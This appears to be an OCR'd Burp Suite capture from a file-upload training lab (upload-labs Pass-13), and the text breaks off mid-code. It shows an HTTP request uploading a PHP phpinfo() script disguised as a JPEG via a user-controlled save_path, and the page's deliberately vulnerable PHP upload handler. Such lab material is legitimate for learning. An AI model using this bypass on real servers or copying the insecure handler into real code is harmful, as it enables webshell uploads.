 Request
Raw Params Headers Hex
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.5.138
3 Content-Length: 414
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5ulYCGVmkjVqizui
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.138/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundary5ulYCGVmkjVqizui
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/
19 ------WebKitFormBoundary5ulYCGVmkjVqizui
20 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 phpinfo();
25 ?>
26 ------WebKitFormBoundary5ulYCGVmkjVqizui
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundary5ulYCGVmkjVqizui--
31
Response
Raw Headers Hex HTML Render
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post">
61 <p>请选择要上传的图片：<p>
62 <input type="hidden" name="save_path" value="../upload/"/>
63 <input class="input_file" type="file" name="upload_file"/>
64 <input class="button" type="submit" name="submit" value="上传"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload//5420210122105900.jpg" width="250px" /> </div>
70 </li>
71 <li id="show_code">
72 <h3>代码</h3>
73 <pre>
74 <code class="line-numbers language-php">$is_upload = false;
75 $msg = null;
76 if(isset($_POST['submit'])){
77 $ext_arr = array('jpg','png','gif');
78 $file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
79 if(in_array($file_ext,$ext_arr)){
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
82
83 if(move_uploaded_file($temp_file,$img_path)){
84 $is_upload = true;
85 } else {
86 $msg = "上传失败";
87 }
88 } else {
89 $msg = "只允许上传.jpg|.png|.gif类型文件！";